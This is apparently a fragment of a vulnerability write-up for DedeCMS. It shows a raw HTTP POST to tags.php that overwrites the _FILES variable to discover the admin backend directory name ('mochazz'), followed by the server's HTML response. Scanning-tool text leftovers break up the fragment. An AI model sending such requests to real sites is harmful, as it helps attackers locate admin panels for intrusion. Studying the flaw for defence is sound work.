 POST /tags.php HTTP/1.1
Host: 192.168.1.9
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
后台为mochazz
_FILES[mochazz][tmp_name]=./mo<</images/adminico.gif&_FILES[mochazz][n
ame]=0&_FILES[mochazz][size]=0&_FILES[mochazz][type]=image/gif
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 26 Feb 2018 09:53:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4789
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>_我的网站</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen"
type="text/css" />
<script language="javascript" type="text/javascript"
src="/include/dedeajax2.js"></script>
</head>
<body class="tagspage">
<div class="header_top">
<div class="w960 center">
<span id="time" class="time">织梦CMS - 轻松建站从此开始！</span>
<div class="toplinks"><a href="/plus/heightsearch.php"
target="_blank">高级搜索</a>|<a href="/data/sitemap.html"
target="_blank">网站地图</a>|<a href="/tags.php">TAG标签</a><a
href="/data/rssmap.html" class="rss">RSS订阅</a><span>[<a
? < + > Upload filetype not allow ! 0 mat